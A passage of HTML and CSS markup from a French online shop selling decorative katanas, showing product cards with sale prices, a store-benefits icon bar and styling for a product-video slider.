      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        180,00€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            320,00€
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top center"><span
              id="Badge-template--25730520842584__featured_collection_Rmtd6z-8801442529624"
              class="badge badge--bottom-left color-accent-2"
            >
              43%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:2;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//minikatanafr.com/cdn/shop/files/1_01424c5d-cbd5-437e-a081-a478233f020d.jpg?v=1759754523&width=165 165w,//minikatanafr.com/cdn/shop/files/1_01424c5d-cbd5-437e-a081-a478233f020d.jpg?v=1759754523&width=360 360w,//minikatanafr.com/cdn/shop/files/1_01424c5d-cbd5-437e-a081-a478233f020d.jpg?v=1759754523&width=533 533w,//minikatanafr.com/cdn/shop/files/1_01424c5d-cbd5-437e-a081-a478233f020d.jpg?v=1759754523&width=720 720w,//minikatanafr.com/cdn/shop/files/1_01424c5d-cbd5-437e-a081-a478233f020d.jpg?v=1759754523&width=940 940w,//minikatanafr.com/cdn/shop/files/1_01424c5d-cbd5-437e-a081-a478233f020d.jpg?v=1759754523&width=1066 1066w,//minikatanafr.com/cdn/shop/files/1_01424c5d-cbd5-437e-a081-a478233f020d.jpg?v=1759754523 1080w
                "
                src="//minikatanafr.com/cdn/shop/files/1_01424c5d-cbd5-437e-a081-a478233f020d.jpg?v=1759754523&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Katana Ghost of Tsushima"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
                id="quick-add-template--25730520842584__featured_collection_Rmtd6z8801748549976-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/katana-ghost-of-tsushima"
                id="StandardCardNoMediaLink-template--25730520842584__featured_collection_Rmtd6z-8801748549976"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25730520842584__featured_collection_Rmtd6z-8801748549976 NoMediaStandardBadge-template--25730520842584__featured_collection_Rmtd6z-8801748549976"
              >
                Katana Ghost of Tsushima
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              
                <span
                  id="NoMediaStandardBadge-template--25730520842584__featured_collection_Rmtd6z-8801748549976"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">Économisez 40%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25730520842584__featured_collection_Rmtd6z-8801748549976"
            
          >
            <a
              href="/products/katana-ghost-of-tsushima"
              id="CardLink-template--25730520842584__featured_collection_Rmtd6z-8801748549976"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25730520842584__featured_collection_Rmtd6z-8801748549976 Badge-template--25730520842584__featured_collection_Rmtd6z-8801748549976"
            >
              Katana Ghost of Tsushima
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8801748549976" data-rating="4.9" data-raters="31"></div>



<div
  class="
    price price-template--25730520842584__featured_collection_Rmtd6z
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        180,00€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        180,00€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            289,00€
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top center"><span
              id="Badge-template--25730520842584__featured_collection_Rmtd6z-8801748549976"
              class="badge badge--bottom-left color-accent-2"
            >
              37%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:3;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//minikatanafr.com/cdn/shop/files/1_a8c4a323-ca0b-4c14-b59f-0f7f203f4faa.jpg?v=1759755203&width=165 165w,//minikatanafr.com/cdn/shop/files/1_a8c4a323-ca0b-4c14-b59f-0f7f203f4faa.jpg?v=1759755203&width=360 360w,//minikatanafr.com/cdn/shop/files/1_a8c4a323-ca0b-4c14-b59f-0f7f203f4faa.jpg?v=1759755203&width=533 533w,//minikatanafr.com/cdn/shop/files/1_a8c4a323-ca0b-4c14-b59f-0f7f203f4faa.jpg?v=1759755203&width=720 720w,//minikatanafr.com/cdn/shop/files/1_a8c4a323-ca0b-4c14-b59f-0f7f203f4faa.jpg?v=1759755203&width=940 940w,//minikatanafr.com/cdn/shop/files/1_a8c4a323-ca0b-4c14-b59f-0f7f203f4faa.jpg?v=1759755203&width=1066 1066w,//minikatanafr.com/cdn/shop/files/1_a8c4a323-ca0b-4c14-b59f-0f7f203f4faa.jpg?v=1759755203 1080w
                "
                src="//minikatanafr.com/cdn/shop/files/1_a8c4a323-ca0b-4c14-b59f-0f7f203f4faa.jpg?v=1759755203&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Katana Dragon Doré"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
                id="quick-add-template--25730520842584__featured_collection_Rmtd6z8803779576152-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/katana-dragon-dore"
                id="StandardCardNoMediaLink-template--25730520842584__featured_collection_Rmtd6z-8803779576152"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25730520842584__featured_collection_Rmtd6z-8803779576152 NoMediaStandardBadge-template--25730520842584__featured_collection_Rmtd6z-8803779576152"
              >
                Katana Dragon Doré
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25730520842584__featured_collection_Rmtd6z-8803779576152"
            
          >
            <a
              href="/products/katana-dragon-dore"
              id="CardLink-template--25730520842584__featured_collection_Rmtd6z-8803779576152"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25730520842584__featured_collection_Rmtd6z-8803779576152 Badge-template--25730520842584__featured_collection_Rmtd6z-8803779576152"
            >
              Katana Dragon Doré
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8803779576152" data-rating="4.9" data-raters="8"></div>



<div
  class="
    price price-template--25730520842584__featured_collection_Rmtd6z
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        280,00€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        280,00€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top center"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:4;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 66.73333333333333%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 66.73333333333333%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//minikatanafr.com/cdn/shop/files/ABUIABACGAAg6dXXqgYotc_prwYw3As46Qc.jpg?v=1713968290&width=165 165w,//minikatanafr.com/cdn/shop/files/ABUIABACGAAg6dXXqgYotc_prwYw3As46Qc.jpg?v=1713968290&width=360 360w,//minikatanafr.com/cdn/shop/files/ABUIABACGAAg6dXXqgYotc_prwYw3As46Qc.jpg?v=1713968290&width=533 533w,//minikatanafr.com/cdn/shop/files/ABUIABACGAAg6dXXqgYotc_prwYw3As46Qc.jpg?v=1713968290&width=720 720w,//minikatanafr.com/cdn/shop/files/ABUIABACGAAg6dXXqgYotc_prwYw3As46Qc.jpg?v=1713968290&width=940 940w,//minikatanafr.com/cdn/shop/files/ABUIABACGAAg6dXXqgYotc_prwYw3As46Qc.jpg?v=1713968290&width=1066 1066w,//minikatanafr.com/cdn/shop/files/ABUIABACGAAg6dXXqgYotc_prwYw3As46Qc.jpg?v=1713968290 1500w
                "
                src="//minikatanafr.com/cdn/shop/files/ABUIABACGAAg6dXXqgYotc_prwYw3As46Qc.jpg?v=1713968290&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Katana Nocturne"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1500"
                height="1001"
                id="quick-add-template--25730520842584__featured_collection_Rmtd6z9157469176152-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/katana-nocturne"
                id="StandardCardNoMediaLink-template--25730520842584__featured_collection_Rmtd6z-9157469176152"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25730520842584__featured_collection_Rmtd6z-9157469176152 NoMediaStandardBadge-template--25730520842584__featured_collection_Rmtd6z-9157469176152"
              >
                Katana Nocturne
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25730520842584__featured_collection_Rmtd6z-9157469176152"
            
          >
            <a
              href="/products/katana-nocturne"
              id="CardLink-template--25730520842584__featured_collection_Rmtd6z-9157469176152"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25730520842584__featured_collection_Rmtd6z-9157469176152 Badge-template--25730520842584__featured_collection_Rmtd6z-9157469176152"
            >
              Katana Nocturne
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="9157469176152" data-rating="5.0" data-raters="7"></div>



<div
  class="
    price price-template--25730520842584__featured_collection_Rmtd6z
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        300,00€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        300,00€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top center"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                
</ul>
          </div>
          <div class="splide__dots-and-arrows">
            <ul class="splide__pagination"></ul>
            <div class="splide__arrows"></div>
          </div>
        </div>
        
          </splide-component>
        
      </div>
    </div></div>
</div>


</section><section id="shopify-section-template--25730520842584__icon_bar_tdez34" class="shopify-section section"><style data-shopify>.section-template--25730520842584__icon_bar_tdez34-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25730520842584__icon_bar_tdez34-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--25730520842584__icon_bar_tdez34.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  

  .cards-color-scheme-template--25730520842584__icon_bar_tdez34.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div class="icon-bar multicolumn animate-section animate--hidden color-scheme-template--25730520842584__icon_bar_tdez34 color-background-1 gradient no-heading content-for-grouping always-display" data-mobile-columns="1">
  
<div class="page-width mobile-full-page section-template--25730520842584__icon_bar_tdez34-padding isolate" style="--columns-desktop: 4;--columns-mobile: 1;--gap-desktop:40px;--gap-mobile:px;">
    
    <div class='animate-item animate-item--child index-0'>
    </div>
    
      <splide-component
        data-type='slide'
        data-autoplay='true'
        data-autoplay-speed='5'
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="4"
        data-per-move-desktop='1'
        data-gap-desktop='40'
        data-side-padding-desktop='0'
        data-padding-calc-desktop='true'
        data-slides-mobile="1"
        data-gap-mobile='15'
        
          data-side-padding-mobile='15'
        
        
          data-destroy-desktop="true"
        
      >
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop' 
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:0;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--25730520842584__icon_bar_tdez34 color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--large text-color-accent-1 flex-shrink-0"><img
                          src="//minikatanafr.com/cdn/shop/files/livraison_gratuite_5335a814-5813-4470-800f-cdeed4851a36.png?v=1756195985"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>Livraison gratuite</h3><div class="rte"><p>Nous livrons gratuitement aux États-Unis et en Europe.</p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--25730520842584__icon_bar_tdez34 color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--large text-color-accent-1 flex-shrink-0"><img
                          src="//minikatanafr.com/cdn/shop/files/90-days_2e957a11-8e4b-4a1d-9fff-ca78a8ae4862.png?v=1756195986"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>Satisfait ou remboursé</h3><div class="rte"><p>Vous disposez d'un délai de 90 jours pour rembourser ou échanger votre produit.</p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--25730520842584__icon_bar_tdez34 color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--large text-color-accent-1 flex-shrink-0"><img
                          src="//minikatanafr.com/cdn/shop/files/contact_94255aab-79ef-4279-9cc6-29b422d81e4d.png?v=1756195986"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>Service clientèle 7 jours sur 7</h3><div class="rte"><p>Besoin d'aide ? Contactez-nous</p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:3;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--25730520842584__icon_bar_tdez34 color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--large text-color-accent-1 flex-shrink-0"><img
                          src="//minikatanafr.com/cdn/shop/files/paiement_securise_afa202dc-f3c1-4f08-81a1-dc09e73574a1.png?v=1756195986"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>Paiement sécurisé</h3><div class="rte"><p>Nous utilisons le cryptage SSL pour sécuriser les paiements.</p></div></div>
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
      </splide-component>
    
  </div>
</div>


</section><div id="shopify-section-template--25730520842584__ss_product_videos_4_g69WQV" class="shopify-section">

<link
  rel="stylesheet"
  href="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css"
/><style data-shopify>@font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//minikatanafr.com/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//minikatanafr.com/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}

  @font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//minikatanafr.com/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//minikatanafr.com/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}

  
  .section-template--25730520842584__ss_product_videos_4_g69WQV {
    border-top: solid #000000 0px;
    border-bottom: solid #000000 0px;
    margin-top: 3px !important;
    margin-bottom: 0px !important;
  }
  
  .section-template--25730520842584__ss_product_videos_4_g69WQV-settings {
    margin: 0 auto;
    padding-top: 0px;
    padding-bottom: 0px;
    padding-left: 0rem;
    padding-right: 0rem;
    position: relative;
  }

  .video-heading-template--25730520842584__ss_product_videos_4_g69WQV {
    text-align: center;
  }

  .video-heading-template--25730520842584__ss_product_videos_4_g69WQV * {
    margin: 0;
    font-size: 15px;
    color: #000000;
    line-height: 170%;
    text-transform: unset;
  }

  .video-slider-wrapper-template--25730520842584__ss_product_videos_4_g69WQV {
    position: relative;
  }

  .video-slider-wrapper-template--25730520842584__ss_product_videos_4_g69WQV::before,
  .video-slider-wrapper-template--25730520842584__ss_product_videos_4_g69WQV::after {
    content: " ";
    position: absolute;
    opacity: 0;
    -webkit-transition: opacity 0.2s ease-in-out;
    transition: opacity 0.2s ease-in-out;
    top: 0;
    bottom: 0;
    width: 80px;
    pointer-events: none;
  }

  .video-slider-wrapper-template--25730520842584__ss_product_videos_4_g69WQV::before {
    left: 0;
    background: -webkit-gradient(linear, left top, right top, from(#ffffff), to(rgba(255, 255, 255, 0)));
    background: linear-gradient(to right, #ffffff, rgba(255, 255, 255, 0));
    z-index: 2;
  }

  .video-slider-wrapper-template--25730520842584__ss_product_videos_4_g69WQV::after {
    right: 0;
    opacity: 1;
    background: -webkit-gradient(linear, right top, left top, from(#ffffff), to(rgba(255, 255, 255, 0)));
    background: linear-gradient(to left, #ffffff, rgba(255, 255, 255, 0));
    z-index: 1;
  }

  .video-slider-wrapper-template--25730520842584__ss_product_videos_4_g69WQV.not-first::before {
    opacity: 1;
  }

  .video-slider-wrapper-template--25730520842584__ss_product_videos_4_g69WQV.last::after {
    opacity: 0;
  } 

  .video-slider-template--25730520842584__ss_product_videos_4_g69WQV {
    margin-top: 4px;
    width: auto !important;
    min-width: 0px !important;
  }

  .video-slider-template--25730520842584__ss_product_videos_4_g69WQV .swiper-wrapper {
    align-items: stretch !important;
  }

  .video-slide-template--25730520842584__ss_product_videos_4_g69WQV {
    margin: 0px !important;
    display: block;
    box-sizing: border-box !important; 
    height: auto !important;
    text-decoration: none;
    overflow: hidden;
    position: relative;
    cursor: pointer;
    padding: 6px;
  }

  .video-slide-video-wrapper-template--25730520842584__ss_product_videos_4_g69WQV {
    position: relative;
    border-radius: 300px;
    padding: 3px;
    border: 3px solid #f95e45;
    background-color: #ffffff;
    background-image: ;
  }

  .video-slide-video-template--25730520842584__ss_product_videos_4_g69WQV {
    overflow: hidden;
    position: relative;
    z-index: 0;
    cursor: pointer;
    background-image: linear-gradient(to top, #000000, #252525, #444444, #676767, #8b8b8b, #9e9e9e, #b1b1b1, #c5c5c5, #cbcbcb, #d0d0d0, #d6d6d6, #dcdcdc);
    animation: pulse 0.5s infinite alternate;
  }

  @keyframes pulse {
      0% {
          background-size: 100% 100%;
      }
      100% {
          background-size: 120% 120%;
      }
  }


  .video-slide-video-template--25730520842584__ss_product_videos_4_g69WQV::after {
    content: '';
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    cursor: pointer;
    background-color: rgba(0,0,0,0);
  }

  .video-slide-video-template--25730520842584__ss_product_videos_4_g69WQV > video,
  .video-slide-video-template--25730520842584__ss_product_videos_4_g69WQV > iframe,
  .video-slide-video-template--25730520842584__ss_product_videos_4_g69WQV > img {
    display: block;
    object-fit: cover;
    width: 100%;
    height: 100%;
    box-shadow: none;
    border: 0px;
  }

  .video-play-button-template--25730520842584__ss_product_videos_4_g69WQV {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    z-index: 2;
    cursor: pointer;
    color: #ffffff;
    pointer-events: none;
    filter: drop-shadow(0 2px 3px rgba(0, 0, 0, .25));
    backface-visibility: hidden;
    -webkit-backface-visibility: hidden;
    will-change: transform;
    -webkit-transform-style: preserve-3d;
  }

  .video-title-template--25730520842584__ss_product_videos_4_g69WQV {
    margin: 0;
    margin-top: 10px;
    text-align: center;
    font-size: 12px;
    color: #000000;
    line-height: 130%;
    text-transform: unset;
    font-weight: 700;
  }

  .video-btns-template--25730520842584__ss_product_videos_4_g69WQV {
    display: flex;
    align-items: center;
    gap: 5px;
  }
  
  .video-btn-prev-template--25730520842584__ss_product_videos_4_g69WQV,
  .video-btn-next-template--25730520842584__ss_product_videos_4_g69WQV {
    position: absolute !important;
    top: 50%;
    transform: translateY(-50%);
    z-index: 2;
    width: 28px;
    height: 28px;
    border: 0px solid #000000;
    border-radius: 50%;
    background: #000000;
    align-items: center;
    justify-content: center;
    transition: all 0.3s ease 0s;
    cursor: pointer;
    -webkit-appearance: none;
  }

  .video-btn-prev-template--25730520842584__ss_product_videos_4_g69WQV {
    left: 10px;
  }

  .video-btn-next-template--25730520842584__ss_product_videos_4_g69WQV {
    right: 10px;
  }

  .video-btn-prev-template--25730520842584__ss_product_videos_4_g69WQV svg,
  .video-btn-next-template--25730520842584__ss_product_videos_4_g69WQV svg {
    width: 50%;
    height: 50%;
  }

  .video-btn-next-template--25730520842584__ss_product_videos_4_g69WQV svg {
    transform: rotate(180deg);
    /* margin-left: 2px; */
  }

  .video-btn-prev-template--25730520842584__ss_product_videos_4_g69WQV svg path,
  .video-btn-next-template--25730520842584__ss_product_videos_4_g69WQV svg path {
    fill: #ffffff;
    transition: all 0.3s ease 0s;
  }

  .video-btn-prev-template--25730520842584__ss_product_videos_4_g69WQV:hover,
  .video-btn-next-template--25730520842584__ss_product_videos_4_g69WQV:hover {
    transition: all 0.3s ease 0s;
    border: 0px solid #555555;
    background: #555555;
  }

  .video-btn-prev-template--25730520842584__ss_product_videos_4_g69WQV:hover svg path,
  .video-btn-next-template--25730520842584__ss_product_videos_4_g69WQV:hover svg path {
    fill: #ffffff;
    transition: all 0.3s ease 0s;
  }

  .video-btn-prev-template--25730520842584__ss_product_videos_4_g69WQV.swiper-button-disabled,
  .video-btn-next-template--25730520842584__ss_product_videos_4_g69WQV.swiper-button-disabled {
    opacity: 0;
    pointer-events: none;
  }

  .video-btn-prev-template--25730520842584__ss_product_videos_4_g69WQV.swiper-button-lock,
  .video-btn-next-template--25730520842584__ss_product_videos_4_g69WQV.swiper-button-lock {
    opacity: 0;
  }

  .video-pagination-template--25730520842584__ss_product_videos_4_g69WQV {
    position: static !important;
    justify-content: center;
    align-items: center;
    width: 100% !important;
    margin-top: 8px;
  }

  .video-pagination-template--25730520842584__ss_product_videos_4_g69WQV .swiper-pagination-bullet {
    width: 10px;
    height: 10px;
    border: 1px solid #000000;
    background-color: transparent;
    opacity: 0.6;
  }

  .video-pagination-template--25730520842584__ss_product_videos_4_g69WQV .swiper-pagination-bullet.swiper-pagination-bullet-active {
    opacity: 1;
    background-color: #000000
  }

  .video-modal-template--25730520842584__ss_product_videos_4_g69WQV {
    width: 100vw;
    height: 100vh;
    top: 0;
    left: 0;
    position: fixed;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    overflow: hidden;
    overflow-y: scroll;
    pointer-events: none;
    background: rgba(36,36,36,0.3);
    padding: 56px;
  }

  .video-modal-template--25730520842584__ss_product_videos_4_g69WQV.active {
    opacity: 1;
    z-index: 999;
    pointer-events: all;
    transition: all 250ms ease-in 0s;
  }

  .video-modal-inner-template--25730520842584__ss_product_videos_4_g69WQV {
    position: relative;
    width: 100%;
    max-width: 260px;
  }

  .video-modal-slide-template--25730520842584__ss_product_videos_4_g69WQV {
    display: grid !important;
    grid-template-columns: repeat(1, 1fr);
    overflow: hidden;
    padding: 0px 0px;
    border: 0px solid #000000;
    background-color: #ffffff;
    border-radius: 16px;
    box-sizing: border-box !important;
    opacity: 0.7;
    transition: all 0.25s ease 0s;
  }

  .video-modal-slide-template--25730520842584__ss_product_videos_4_g69WQV.swiper-slide-active {
    opacity: 1;
    transition: all 0.25s ease 0s;
  }

  .video-modal-close-template--25730520842584__ss_product_videos_4_g69WQV {
    display: flex;
    justify-content: center;
    align-items: center;
    width: 36px;
    height: 36px;
    padding: 6px;
    background-color: #000000;
    border-radius: 50%;
    border: 0px;
    box-shadow: none;
    border: 0px solid #000000;
    cursor: pointer;
    margin: 0px;
  }

  .video-modal-close-template--25730520842584__ss_product_videos_4_g69WQV svg {
    display: block;
    width: 80%;
    height: 80%;
  }

  .video-modal-close-template--25730520842584__ss_product_videos_4_g69WQV svg path {
    fill: #ffffff;
  }

  .video-modal-prev-template--25730520842584__ss_product_videos_4_g69WQV,
  .video-modal-next-template--25730520842584__ss_product_videos_4_g69WQV {
    display: flex;
    justify-content: center;
    align-items: center;
    width: 36px;
    height: 36px;
    cursor: pointer;
    z-index: 99;
    position: absolute;
    margin: 0px;
    top: 50%;
    transform: translateY(-50%);
    padding: 6px;
    background-color: #ffffff;
    border-radius: 50%;
    border: 0px;
    box-shadow: none;
    border: 0px solid #000000;
  }

  .video-modal-prev-template--25730520842584__ss_product_videos_4_g69WQV.swiper-button-disabled,
  .video-modal-next-template--25730520842584__ss_product_videos_4_g69WQV.swiper-button-disabled {
    opacity: 0.3;
    cursor: not-allowed;
  }

  .video-modal-prev-template--25730520842584__ss_product_videos_4_g69WQV {
    left: -46px;
  }

  .video-modal-next-template--25730520842584__ss_product_videos_4_g69WQV {
    right: -46px;
  }

  .video-modal-prev-template--25730520842584__ss_product_videos_4_g69WQV svg,
  .video-modal-next-template--25730520842584__ss_product_videos_4_g69WQV svg {
    width: 75%;
    height: 75%;
    fill: #000000;
  }

